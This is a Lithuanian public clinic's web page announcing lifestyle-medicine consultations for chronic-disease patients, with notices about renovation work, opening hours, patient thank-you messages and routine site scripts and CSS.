					<a class="jsn-es-prev prev"></a>
					<a class="jsn-es-next next"></a>
				</nav>
			</div>
		</div><script type="text/javascript">
	    	window["es" + (++EasySlider.counter)] = new EasySlider({
	    			el: "#jsn-es-slider-6_d51PjbEYu4",
	    			model: new ES_Slider({"slides":[{"items":[{"type":"text","content":"<div>Mūsų gydytojais pasitiki <a style=\"color:#449284;\" href=#>24 285 </a>pacientas </div>","style_desktop":{"visible":false,"offset":{"x":-60,"y":-30},"width":120,"height":60},"style_laptop":{"visible":false},"style_tablet":{"visible":false},"style_mobile":{"visible":true,"offset":{"x":-240,"y":-40},"background":{"color":"#FFFFFF"},"width":460,"height":80,"font":{"size":14}},"animation":{"out":{"delay":4000},"in":{"effect":"slide-left","easing":"easeOutQuad","transform":{"translate":{"x":-100}}}},"active":false,"selected":true}],"duration":3000},{"index":1,"items":[{"type":"text","content":"<div><span style=\"color: #d62e2e; text-decoration: underline;\">11</span> šeimos gydytojų, \n<span style=\"color: #d62e2e; text-decoration: underline;\">4 </span>vaikų ligų gydytojai,<br><span style=\"color: #d62e2e; text-decoration: underline;\">27</span> gydytojai specialistai, \n<span style=\"color: #d62e2e; text-decoration: underline;\">66</span> bendrosios praktikos slaugytojos </div>","style_desktop":{"visible":false,"offset":{"x":-60,"y":-30},"width":120,"height":60},"style_laptop":{"visible":false},"style_tablet":{"visible":false},"style_mobile":{"visible":true,"offset":{"x":-240,"y":-40},"width":470,"height":80,"background":{"color":"#FFFFFF"},"font":{"size":15,"weight":"400"},"line_height":1.7},"animation":{"out":{"delay":4000},"in":{"effect":"slide-left","easing":"easeOutQuad","transform":{"translate":{"x":-100}}}},"selected":true,"active":false}],"duration":3000},{"index":2,"items":[{"type":"text","content":"<div>28 973 fizioterapijos procedūros per metus, 10 572 radiologiniai tyrimai, 1837 ultragarsiniai tyrimai, 813 endoskopinių tyrimų per metus</div>","style_desktop":{"visible":false,"offset":{"x":-60,"y":-30},"width":120,"height":60},"style_laptop":{"visible":false,"offset":{"x":-60,"y":-30},"width":120,"height":60},"style_tablet":{"visible":false,"offset":{"x":-60,"y":-30},"width":120,"height":60},"style_mobile":{"visible":true,"offset":{"x":-240,"y":-40},"width":470,"height":80,"background":{"color":"#FFFFFF"},"font":{"size":14,"weight":"400"},"line_height":1.1},"animation":{"out":{"delay":4000},"in":{"effect":"slide-left","easing":"easeOutQuad","transform":{"translate":{"x":-100}}}},"selected":true}],"active":true,"duration":3000}],"layout":{"full_w":true,"auto_w":true,"desktop_w":0,"desktop_h":0,"mobile_h":80,"mobile":true},"version":2,"id":6,"title":"Homepage 2 - Main Slider","state":{"view_mode":"mobile"},"interactive":{"enable":false},"nav":{"enable":false},"pagination":{"style":"tooltip","enable":false}}),
	    			rootURL: "https://naupol.lt/"
	    		});
	    	</script><div class="clearbreak"></div></div></div></div></div></div>
								</div>
													</div>
				</div>
				

			

			


			<div id="jsn-content" class="jsn-hasright ">
				<div id="jsn-content_inner"  class="row-fluid">
						<div id="jsn-maincontent" class="span9 order1  row-fluid">
					<div id="jsn-maincontent_inner">
								<div id="jsn-centercol" class="span12 order1 "><div id="jsn-centercol_inner">
									<div id="jsn-pos-user-top" class="jsn-modulescontainer jsn-horizontallayout jsn-modulescontainer1 row-fluid">
									<div class="box-urgent  jsn-modulecontainer span12"><div class="jsn-modulecontainer_inner"><div><div><h3 class="jsn-moduletitle"><span>Svarbi žinutė besilankantiems poliklinikoje</span></h3><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><strong><span style="color: #b50000;"><span style="color: #008080;"><br />Dėl odontologijos skyriaus darbo organizavimo Naujosios Vilnios klinikoje</span><br /></span><br />Dėl vykdomų odontologijos skyriaus remonto darbų Naujosios Vilnios klinikoje</strong> (V. Sirokomlės g. 8, Vilnius), odontologinės paslaugos laikinai teikiamos Naujininkų (Dariaus ir Girėno g. 18, Vilnius) ir Salininkų (P. Žvirkos g. 4a, Vilnius) klinikose.<br /><br />Atsiprašome už nepatogumus ir informuojame, kad dedame visas pastangas, jog sumažintume laukimo eiles ir užtikrintume sklandų paslaugų teikimą.<br /><br /><strong>Dėkojame už supratingumą!</strong><br /><br /></p>
<hr />
<p><br />Siekiame, kad Jūsų vizitai poliklinikoje būtų kuo patogesni ir malonesni, todėl šiuo metu atliekame kai kuriuos remonto darbus:</p>
<ul>
<li data-start="214" data-end="364"><strong data-start="214" data-end="262">Naujosios Vilnios klinikoje, 4-ajame aukšte:</strong><br data-start="262" data-end="265" />- Odontologijos skyriuje<br data-start="291" data-end="294" />- Kineziterapijos salėje (užsiėmimai laikinai vyksta 405 kabinete)</li>
<li data-start="368" data-end="441"><strong data-start="368" data-end="409">Naujininkų klinikoje, 3-ajame aukšte:</strong><br data-start="409" data-end="412" />- Šeimos medicinos centre</li>
</ul>
<p data-start="443" data-end="559">Atsiprašome už laikinus nepatogumus ir dėkojame, kad esate kantrūs bei supratingi.<br /> Dirbame tam, kad ateityje galėtume Jus pasitikti dar jaukesnėje aplinkoje.</p></div><div class="clearbreak"></div></div></div></div></div></div>
								</div>
									<div id="jsn-mainbody-content" class=" jsn-hasmainbody">
											<div id="jsn-mainbody">
										<div id="system-message-container">
	</div>

										<div class="item-pagemainppg" itemscope itemtype="http://schema.org/Article">	
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content=""/>
	<meta itemprop="inLanguage" content="lt-LT" />
				<div class="page-header">
		<h2 itemprop="headline">
												Gyvensenos medicinos specialistės konsultacijos									</h2>
							</div>
			<div class="jsn-article-toolbar">
					<div class="article-info muted full-left">
				<dl class="article-info">
				<dt class="article-info-term">Informacija</dt>

																	<dd class="category-name">
																			
							Kategorija: <a href="/index.php/7-naujienos" itemprop="genre">Naujienos</a>											</dd>
				
				
															<dd class="modified">
							<i class="icon-calendar"></i>
							<time datetime="2024-02-12T06:54:00+00:00" itemprop="dateModified">
								Atnaujinta: 2024 vasario 12							</time>
						</dd>
										
													</dl>
			</div>
											<div class="btn-group pull-right"> 
					<a class="btn dropdown-toggle" data-toggle="dropdown" href="#" role="button"> <i class="icon-cog"></i> <span class="caret"></span></a>
					<ul class="dropdown-menu">
												<li><i class="print-icon"></i><a href="/index.php/7-naujienos/755-gyvensenos-medicinos-specialistes-konsultacijos?tmpl=component&amp;print=1&amp;page=" title="Print article < Gyvensenos medicinos specialistės konsultacijos >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon-print"></span>Spausdinti</a> </li>
																		<li> <i class="email-icon"></i> <a href="/index.php/component/mailto/?tmpl=component&amp;template=jsn_medis_pro&amp;link=ff7573487f273aee1aa5e9eca9570392f7fa0adc" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow"><span class="icon-envelope"></span>El. paštas</a> </li>
																	</ul>
				</div>
							<div class="clearbreak"></div>
	</div>
		
		
								<div itemprop="articleBody">
		<p style="text-align: justify;"><img style="float: left; margin: 5px;" src="/images/food.jpg" width="400" height="300" /></p>
 
<div>
<p style="font-weight: 400; text-align: justify;"><strong>NAUJIENA NAUJOSIOS VILNIOS KLINIKOJE!  Gyvensenos medicinos specialistės konsultacijos</strong></p>
<p style="font-weight: 400; text-align: justify;"><strong>Kas tai yra?</strong></p>
<p style="font-weight: 400; text-align: justify;">Gyvensenos medicinos specialistė konsultuoja lėtinėmis ligomis sergančius pacientus:</p>
<p style="font-weight: 400; text-align: justify;">- sveikos mitybos, </p>
<p style="font-weight: 400; text-align: justify;">- fizinio aktyvumo,</p>
<p style="font-weight: 400; text-align: justify;">- žalingų įpročių,</p>
<p style="font-weight: 400; text-align: justify;">- psichoemocinės sveikatos valdymo klausimais. </p>
<p style="font-weight: 400; text-align: justify;">Konsultacijos metus specialistė įvertina lėtinėmis ligomis sergančio paciento gyvenseną ribojančius veiksnius (mityba, fizinis aktyvumas, miego, žalingi ar kiti įpročiai) ir teikia individualias gyvensenos keitimo rekomendacijas, atsižvelgiant į paciento sveikatos sutrikimus. </p>
<p style="font-weight: 400; text-align: justify;">Dėl gyvensenos medicinos specialistės konsultacijų kreiptis į šeimos gydytoją.</p>
<p style="font-weight: 400; text-align: justify;"> </p>
<p style="font-weight: 400;"> </p>
</div>	</div>

	
					</div>
									</div>
									</div>


		

									<div id="jsn-pos-banner">
									<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><noscript>
	<div id="easycookieinfo">
		<div class="text">Informuojame, kad šioje svetainėje naudojami slapukai (angl. cookies). Sutikdami su tuo, paspauskite mygtuką „Sutinku“. Daugiau apie slapukų rinkimą ir privatumo politiką galite skaityti skiltyje: <a href="/privatumo-politika">privatumo politika</a></div>
		<div class="accept"><a href="https://naupol.lt/index.php/7-naujienos/755-gyvensenos-medicinos-specialistes-konsultacijos?cookie_5f5049cdcb905e84bcbe0ef3910090df=accepted">Sutinku</a></div>
	</div>
</noscript>
<script type="text/javascript">
    jQuery(document).ready(function() {
	
		var panel = '<div id="easycookieinfo" style="display:none;">';
			panel += '<div class="text">Informuojame, kad šioje svetainėje naudojami slapukai (angl. cookies). Sutikdami su tuo, paspauskite mygtuką „Sutinku“. Daugiau apie slapukų rinkimą ir privatumo politiką galite skaityti skiltyje: <a href="/privatumo-politika">privatumo politika</a></div>';
			panel += '<div class="accept"><a href="#">Sutinku</a></div>';
			panel += '</div>';

		jQuery('body').append(panel);
		setTimeout(showPanel, 1200);
		
		function showPanel() {
			jQuery('#easycookieinfo').slideDown('slow');
		}
	
		jQuery('.accept a').on('click', function() {
			var exp_date = new Date();
			exp_date.setTime(exp_date.getTime() + (1000*3600*24*365));
			document.cookie = 'cookie_5f5049cdcb905e84bcbe0ef3910090df=accepted;expires='+exp_date.toUTCString()+';path=/';
			jQuery('#easycookieinfo').slideUp('slow');
			
			return false;
		});
    });
</script><div class="clearbreak"></div></div></div></div>
							</div>
		        				</div></div> <!-- end centercol -->
        				</div></div> <!-- end jsn-maincontent -->
							<div id="jsn-rightsidecontent" class="span3 order2 ">
						<div id="jsn-rightsidecontent_inner">
							<div id="jsn-pos-right">
								<div class="box-reg jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><a target="_blank" href="https://registracija.nvpoliklinika.lt/Apyl_pac_identifikavimas.php?cookie=BAD">Registruokitės vizitui pas gydytoją internetu</a><div class="clearbreak"></div></div></div></div></div></div><div class="ipr-banner jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><a href="https://ipr.esveikata.lt/" target="_blank"><img src="/images/banners/ipr-banner.jpg" alt="Registracija pas gydytoją - esveikata.lt"></a><div class="clearbreak"></div></div></div></div></div></div><div class="box-gtime jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="http://www.nvpoliklinika.lt/index.php/gydytoju-darbo-grafikai" rel="alternate">GYDYTOJŲ DARBO GRAFIKAI</a><br /><strong>DARBO LAIKAS</strong><br /><strong>I-V</strong> – 7.00–20.00<br /><strong>VI </strong> – 8.00–16.00<br /><br />Šeštadieniais budintis šeimos gydytojas ir odontologas dirba Naujininkų klinikoje,<br />adresu Dariaus ir Girėno g. 18, Vilnius. Naujosios Vilnios ir Salininkų klinikos šeštadieniais nedirba.<br /><br />Informaciją kur kreiptis ūmiai susirgus poliklinikos nedarbo metu ir švenčių dienomis, <a style="background-color: transparent; color: #186d5d!important; padding: 0;" href="/index.php/informacija/kur-kreiptis-poliklinikos-nedarbo-metu" rel="alternate">rasite čia</a></p></div><div class="clearbreak"></div></div></div></div></div></div><div class="sidebar-box kopupt jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<div style="text-align: center; line-height: 20px; padding: 20px 10px;"><b>KORUPCIJOS PREVENCIJA</b><br /> <b>VšĮ Naujosios Vilnios poliklinika ragina <br /><br /> pranešti apie korupcijos atvejį:</b><br /> Telefonu +370 52 055 384<br /> Elektroniniu paštu<br /> <a style="font-size: 12px;" href="mailto:pranesk@nvp.lt" rel="alternate">pranesk@nvp.lt</a></div>
<p><a style="display: block; font-size: 12px; text-align: center; background-color: #50c483; margin: 0 20px; text-transform: uppercase; color: #121a0f; font-weight: 600; border-radius: 5px; padding: 5px 10px;" href="/index.php/korupcijos-prevencija">Daugiau informacijos</a></p></div><div class="clearbreak"></div></div></div></div></div></div><div class="review-banner jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><a href="https://nvpoliklinika.lt/pacientu-nuomone"><img src="/images/banners/klausimynas.jpg" alt="Užpildykite klausimyną apie polikliniką"></a>

<a href="https://kraujas.lt/veiklos/psichologine-pagalba/" target="_blank"><img style="border: 1px solid #bebebe; margin: 10px 0 0; width: 268px; height: auto;" src="/images/banners/nemokamos-psichologines-konsultacijos.jpg" alt=""></a><div class="clearbreak"></div></div></div></div></div></div>		<div class="module">
			<div>
				<div>
					<div>
																</div>
				</div>
			</div>
		</div>
	<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<h6 style="text-align: center;"><a href="/index.php/jusu-padekos"><img src="/images/stories/thank10.jpg" alt="thank10" width="200" height="169" style="display: block; margin-left: auto; margin-right: auto;" /></a></h6></div><div class="clearbreak"></div></div></div></div></div></div><div class="lightbox-2 jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><!-- Easybook Reloaded - Module Latest Entries - Kubik-Rubik Joomla! Extensions -->    <div class="easylast_entry lightbox-2">
                    <div class="easylast_name lightbox-2">
                                    Vladislav                            </div>
                        <div class="easylast_text lightbox-2">
            Noriu nuoširdžiai padėkoti šeimos gydytojai J. Bogatyrevai, už profesionalumą, malonų bendravimą bei supratingumą.        </div>
                    <div class="easylast_small">
                <em>
                    2025 lapkričio 03, Pirmadienis                </em>
            </div>
                            <div class="easylast_link lightbox-2">
                <em>
                    <a href="/index.php/jusu-padekos#gbentry_295" title="Noriu nuoširdžiai padėkoti šeimos gydytojai J. Bogatyrevai, už profesionalumą, malonų bendravimą bei supratingumą.">
                        Rodyti visą tekstą                    </a>
                </em>
            </div>
            </div>
    <div class="easylast_entry lightbox-2">
                    <div class="easylast_name lightbox-2">
                                    Tamara Aleksandrovič                            </div>
                        <div class="easylast_text lightbox-2">
            Ne pirmą kartą praeinu reabilitacijos kursą Naujininkų poliklinikoje. Eilinį kartą noriu išreikšti didelę padėką kineziterapeutams Liudvikui Augustui Maciulevičiui ir Elvinui Vaičiūnui. Jūsų aukštas profesionalumas, nuoširdumas, dėmesingumas pacientams padeda mums greičiau pasveikti ir tapti sveikesniais. 
Taipogi noriu padėkoti savo šeimos gydytojui Dapkui, neurologui E. Š...        </div>
                    <div class="easylast_small">
                <em>
                    2025 spalio 29, Trečiadienis                </em>
            </div>
                            <div class="easylast_link lightbox-2">
                <em>
                    <a href="/index.php/jusu-padekos#gbentry_294" title="Ne pirmą kartą praeinu reabilitacijos kursą Naujininkų poliklinikoje. Eilinį kartą noriu išreikšti didelę padėką kineziterapeutams Liudvikui Augustui Maciulevičiui ir Elvinui Vaičiūnui. Jūsų aukštas profesionalumas, nuoširdumas, dėmesingumas pacientams padeda mums greičiau pasveikti ir tapti sveikesniais. Taipogi noriu padėkoti savo šeimos gydytojui Dapkui, neurologui E. Š...">
                        Rodyti visą tekstą                    </a>
                </em>
            </div>
            </div>
<div class="clearbreak"></div></div></div></div></div></div>
							</div>
						</div>
					</div>
		                </div>
            </div>

		


		
		
				</div>

					<div id="jsn-footer">
				<div id="jsn-footer-inner">
										<div id="jsn-footer-content" class="content-footer">
							<div id="jsn-pos-footer-content" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
								<div class=" jsn-modulecontainer span12"><div class="jsn-modulecontainer_inner"><div><div><h3 class="jsn-moduletitle"><span>Mūsų rekvizitai</span></h3><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<table style="width: 100%;">
<tbody>
<tr>
<td style="width: 50%;">Adresas: V. Sirokomlės g. 8, LT-11200 Vilnius<br />Tel. +370 5 2606860<br />El. paštas <span id="cloak002127b4f7fb8b13cd2c23d341f6e587">Šis el. pašto adresas yra apsaugotas nuo šiukšlių. Jums reikia įgalinti JavaScript, kad peržiūrėti jį.</span><script type='text/javascript'>
				document.getElementById('cloak002127b4f7fb8b13cd2c23d341f6e587').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy002127b4f7fb8b13cd2c23d341f6e587 = '&#97;dm&#105;n&#105;str&#97;c&#105;j&#97;' + '&#64;';
				addy002127b4f7fb8b13cd2c23d341f6e587 = addy002127b4f7fb8b13cd2c23d341f6e587 + 'nvp' + '&#46;' + 'lt';
				var addy_text002127b4f7fb8b13cd2c23d341f6e587 = '&#97;dm&#105;n&#105;str&#97;c&#105;j&#97;' + '&#64;' + 'nvp' + '&#46;' + 'lt';document.getElementById('cloak002127b4f7fb8b13cd2c23d341f6e587').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy002127b4f7fb8b13cd2c23d341f6e587 + '\' rel="alternate">'+addy_text002127b4f7fb8b13cd2c23d341f6e587+'<\/a>';
		</script> <br />Kodas Juridinių asmenų registre 124246043<br />Pastebėjote klaidų svetainėje? Norite įdėti aktualios informacijos, nuotraukų? <br />Pasistengsime greitu laiku atsakyti į Jūsų klausimus, pasiūlymus, atsiliepimus, nusiskundimus.
<p><strong><span id="cloakf687566ca888b2a190ca8df12a953363">Šis el. pašto adresas yra apsaugotas nuo šiukšlių. Jums reikia įgalinti JavaScript, kad peržiūrėti jį.</span><script type='text/javascript'>
				document.getElementById('cloakf687566ca888b2a190ca8df12a953363').innerHTML = '';
				var prefix = 'ma' + 'il' + 'to';
				var path = 'hr' + 'ef' + '=';
				var addyf687566ca888b2a190ca8df12a953363 = 'webmaster' + '@';
				addyf687566ca888b2a190ca8df12a953363 = addyf687566ca888b2a190ca8df12a953363 + 'nvpoliklinika' + '.' + 'lt';
				var addy_textf687566ca888b2a190ca8df12a953363 = '<span style="color: #800000;">Parašykite svetainės administratoriui</span>';document.getElementById('cloakf687566ca888b2a190ca8df12a953363').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyf687566ca888b2a190ca8df12a953363 + '\' rel="alternate">'+addy_textf687566ca888b2a190ca8df12a953363+'<\/a>';
		</script></strong></p>
<p>Elektroninis paštas poliklinikos darbuotojams<br />  <a title="El.paštas poliklinikos personalui" href="https://outlook.live.com/owa/" target="_blank" rel="noopener noreferrer"><img style="float: left;" src="/images/stories/webmail_login_sprite.jpg" alt="webmail login sprite" width="105" height="49" /></a></p>
</td>
<td class="ftr-menu" style="vertical-align: top;"><span  class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix" href="/index.php/konsultavimasis-su-visuomene" >
		<span>
		<span class="jsn-menutitle">Konsultavimasis su visuomene</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/parama" >
		<span>
		<span class="jsn-menutitle">Parama</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/jusu-padekos" >
		<span>
		<span class="jsn-menutitle">Pacientų padėkos</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/svetaines-struktura" >
		<span>
		<span class="jsn-menutitle">Svetainės struktūra</span>	</span>
</a></li></ul></td>
</tr>
</tbody>
</table></div><div class="clearbreak"></div></div></div></div></div></div>
							</div>
						</div>
									<div id="jsn-footermodules" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
										<div id="jsn-pos-footer" class="span12">
							<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><div style="width:100%">
<div>
<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/oQQW33HR6A0?si=GKCGe2p9J16XGNMu" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/uFiSZxkEMlk?si=Y2SdsHm_9B4u_cYU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/Cdow2j-hFP8?si=ry40HOWGCf0b7fmr" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/qQZ7viU4qf4?si=o1c9Y3H7qgcwRW8h" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/y5B-Ly2jrCo?si=GsMVCdhVjlIyadr1" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0!important;" width="187" height="100" src="https://www.youtube.com/embed/xt73elSoo5c?si=NILuzD57IF-eGgyo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/9dbC7xwEr0U?si=DE3DcH76cGQAMkGM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/gjJEoM0K_UU?si=rBJuVeXcmWmh4dHL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/DnJjDf7XCF0?si=ZucaIk0DY3Dj_xE8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/GQoOdG9Q-XI?si=874ATSvS2lfvtECu" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/4mNtafZ9aU4?si=XNhrOSZslGrsRkFu" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p> © 2023 m. VšĮ Naujosios Vilnios poliklinika</p></div><div class="clearbreak"></div></div></div></div>
						</div>
										<div class="clearbreak"></div>
					</div>
								</div>
			</div>
			</div>
			<a id="jsn-gotoplink" href="https://naupol.lt/index.php/7-naujienos/755-gyvensenos-medicinos-specialistes-konsultacijos#top">
			<span>Aukštyn</span>
		</a>
	


    <!-- Add Snow Theme 
    <script src="https://nvpoliklinika.lt/templates/snow.js"></script>

    <script>
        // Demo controls functionality
        function updateValue(inputId, value) {
            document.getElementById(`${inputId}-value`).textContent = value;
        }

        function setPreset(type) {
            switch(type) {
                case 'light':
                    SnowTheme.config.density = 100;
                    SnowTheme.config.minDuration = 8;
                    SnowTheme.config.maxSize = 1.2;
                    SnowTheme.config.wind = 10;
                    break;
                case 'heavy':
                    SnowTheme.config.density = 100;
                    SnowTheme.config.minDuration = 5;
                    SnowTheme.config.maxSize = 2;
                    SnowTheme.config.wind = 30;
                    break;
                case 'blizzard':
                    SnowTheme.config.density = 200;
                    SnowTheme.config.minDuration = 3;
                    SnowTheme.config.maxSize = 2.5;
                    SnowTheme.config.wind = 50;
                    break;
                case 'gentle':
                    SnowTheme.config.density = 100;
                    SnowTheme.config.minDuration = 10;
                    SnowTheme.config.maxSize = 1.5;
                    SnowTheme.config.wind = 5;
                    break;
            }
            // Update sliders to match preset
            updateSliders();
        }

        // Handle slider inputs
        document.getElementById('density').addEventListener('input', function(e) {
            SnowTheme.config.density = parseInt(e.target.value);
            updateValue('density', e.target.value);
        });

        document.getElementById('speed').addEventListener('input', function(e) {
            SnowTheme.config.minDuration = parseInt(e.target.value);
            updateValue('speed', e.target.value + 's');
        });

        document.getElementById('size').addEventListener('input', function(e) {
            SnowTheme.config.maxSize = e.target.value / 10;
            updateValue('size', (e.target.value / 10).toFixed(1));
        });

        document.getElementById('wind').addEventListener('input', function(e) {
            SnowTheme.config.wind = parseInt(e.target.value);
            updateValue('wind', e.target.value);
        });

        function updateSliders() {
            const config = SnowTheme.config;
            
            document.getElementById('density').value = config.density;
            document.getElementById('speed').value = config.minDuration;
            document.getElementById('size').value = config.maxSize * 10;
            document.getElementById('wind').value = config.wind;
            
            updateValue('density', config.density);
            updateValue('speed', config.minDuration + 's');
            updateValue('size', config.maxSize.toFixed(1));
            updateValue('wind', config.wind);
        }
    </script>-->

<script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/template.css
body_size: 20992
content:
/*Tapti pacientu*/
#jsn-menu ul.menu-mainmenu > li.item-2817 {padding-right:0;}
#jsn-menu .jsn-megamenu ul.menu-mainmenu li.item-2817 a span {background-color: #5bcfba;padding: 5px;border-radius: 5px;}
.sp-accordion.sp-accordion-style1.igproj .sp-accordion-item:first-child .toggler span span {}

/*antikorupcijos forma*/
.item-page .formResponsive .review-form.korupc .formHorizontal .rsform-block {padding:15px 15px 20px 20px;}
.item-page .formResponsive .review-form.korupc .formHorizontal .formControlLabel {font-size: 15px;line-height: 22px;}
.item-page .formResponsive .review-form.korupc .formHorizontal .rsform-block label {font-size: 13px;}
.item-page .formResponsive .review-form.korupc .formHorizontal .rsform-block .rsform-radio {margin-left: 40px;}

/*nėščiųjų mokyklėlės reg. forma*/
.item-page .preg-form {margin: 40px 0 0;}
.item-page .preg-form form, .item-page .preg-form form .rsform-block .formControls {margin:0;}
.item-page .preg-form form .rsform-block {margin:0 0 25px;}
.item-page .preg-form form .rsform-block .formControlLabel {float: left;width: 100%;text-align: left;padding: 0;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;font-size: 12px;line-height: 19px;}
.item-page .preg-form form .rsform-block .formControls input {padding: 15px 15px 14px;min-width: 300px;margin: 0;font-size: 13px;letter-spacing: 0.8px;}
.item-page .preg-form form .rsform-block .formControls input.rsform-radio {min-width: auto;margin: 6px 6px 6px 0;}
.item-page .preg-form form .rsform-block.rsform-block-parcip .formResponsive label {height: 18px;margin: 3px 30px 3px 0;float: left;padding: 0px;}
.item-page .preg-form form .rsform-block.rsform-block-policy .formBody {font-size: 11px;color: #717171;line-height: 18px;font-style: italic;}
.item-page .preg-form form .rsform-block.rsform-block-policy, .item-page .preg-form form .rsform-block.rsform-block-parcip {margin:0 0 20px;}
.item-page .preg-form form .rsform-block.rsform-block-parcip .formControlLabel {margin:0 0 10px;}
.item-page .preg-form form .rsform-block.rsform-block-parcip label {margin: 3px 30px 0 0;}
.item-page .preg-form form .rsform-block.rsform-block-sendform button#sendform {background: #449284;border: 0 none;text-shadow: none;text-transform: uppercase;font-size: 13px;letter-spacing: 1px;font-weight: 600;padding: 10px 40px;}
.item-page .preg-form form .rsform-block.rsform-block-req .formBody {color: #c40000;font-size: 11px;letter-spacing: 1px;text-transform: uppercase;font-weight: 600;margin: 10px 0 0;}
.item-page .preg-form form .rsform-block.rsform-block-day select {width: 285px;padding: 10px 30px 10px 16px;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);border-radius: 4px;}
.item-page .preg-form .succ {width: 325px;font-size: 15px;color: #036400;border-radius: 10px;margin: 30px 0 0;line-height: 21px;}
/*review form page*/
.item-page .formResponsive .review-form {}
.item-page .formResponsive .review-form .formHorizontal .formControlLabel, .item-page .pasl-anketa .formResponsive .review-form .rsform-block-fifth .formBody {float: left;text-align: left;width: 100%;font-size: 17px;font-weight: 300;letter-spacing: 0.4px;margin: 0 0 10px; color:#449284;}
.item-page .formResponsive .review-form .formHorizontal .formControls {margin:0;}
